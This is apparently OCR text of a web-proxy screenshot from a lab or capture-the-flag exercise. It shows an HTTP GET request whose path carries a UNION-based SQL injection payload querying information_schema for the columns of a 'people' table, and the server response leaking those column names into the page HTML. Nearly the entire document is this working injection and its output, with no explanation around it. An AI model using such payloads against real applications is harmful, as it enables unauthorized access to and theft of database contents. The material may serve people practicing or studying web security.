 Request
Pretty Raw Hex \n
1 GET /about/0 UNION
ALL SELECT group_concat(column_name),null,null,null,null FROM information_schema.column
s WHERE table_name="people" HTTP/1.1
2 Host: 10.10.110.150
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 DNT: 1
10 Sec-GPC: 1
11
Search... 0 matches
Response
Pretty Raw Hex Render \n
39 <div class="container px-5 my-5">
40 <div class="row gx-5 align-items-center">
41 <div class="col-lg-6"><img class="img-fluid rounded-circle mb-5
mb-lg-0 pfp" src="None" alt="Profile Picture"></div>
42 <div class="col-lg-6">
43 <h1 class="fw-bolder">
id,firstName,lastName,pfpLink,role,shortRole,bio,notes None</h1>
44 <h2>None</h2>
45 <p class="lead fw-normal text-muted mb-0">None</p>